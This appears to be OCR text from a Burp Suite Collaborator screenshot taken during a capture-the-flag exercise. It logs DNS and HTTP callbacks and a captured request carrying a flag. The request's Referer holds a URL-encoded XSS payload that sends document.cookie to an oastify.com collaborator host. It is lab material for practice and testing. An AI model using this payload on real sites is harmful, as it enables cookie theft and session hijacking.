 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (5) Sequencer Decoder Comparer Logger Organizer Extensions Learn Agartha
3 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
31 2025-Feb-15 12:50:10.538 UTC DNS uig5qcc42hlnqgtcsy5jd11tekkd85wu 74.125.46.158
32 2025-Feb-15 12:50:10.542 UTC DNS uig5qcc42hlnqgtcsy5jd11tekkd85wu 74.125.46.153
33 2025-Feb-15 12:50:10.745 UTC HTTP uig5qcc42hlnqgtcsy5jd11tekkd85wu 62.173.138.124
34 2025-Feb-15 12:50:10.745 UTC HTTP uig5qcc42hlnqgtcsy5jd11tekkd85wu 62.173.138.124
35 2025-Feb-15 12:50:11.240 UTC HTTP uig5qcc42hlnqgtcsy5jd11tekkd85wu 62.173.138.124
36 2025-Feb-15 12:50:11.429 UTC HTTP uig5qcc42hlnqgtcsy5jd11tekkd85wu 62.173.138.124
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?c=Flag=cdb{f304f524-1562-4e51-9480-afbb72411065} HTTP/1.1
2 Host: uig5qcc42hlnqgtcsy5jd11tekkd85wu.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://172.23.215.92:8022/c6699f30299e9eb31b7363f7b3271f39/?test=%3Cscript%3Edocument.location%3D%22http%3A%2F%2Fuig5qcc42hlnqgtcsy5jd11tekkd85wu.oastify.com%3
Fc%3D%22%2Bdocument.cookie%3C%2Fscript%3E
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11